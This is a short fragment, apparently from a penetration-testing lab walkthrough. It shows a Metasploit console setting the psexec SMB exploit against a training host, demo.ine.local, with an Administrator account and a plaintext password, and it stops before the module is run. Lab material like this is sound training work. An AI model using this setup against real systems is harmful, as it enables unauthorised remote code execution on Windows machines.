 msf6 exploit(windows/smb/psexec) > set RHOSTS demo.ine.local
RHOSTS ⇒ demo.ine.local
msf6 exploit(windows/smb/psexec) > set SMBUser Administrator
SMBUser ⇒ Administrator
msf6 exploit(windows/smb/psexec) > set SMBPass qwertyuiop
SMBPass ⇒ qwertyuiop
msf6 exploit(windows/smb/psexec) >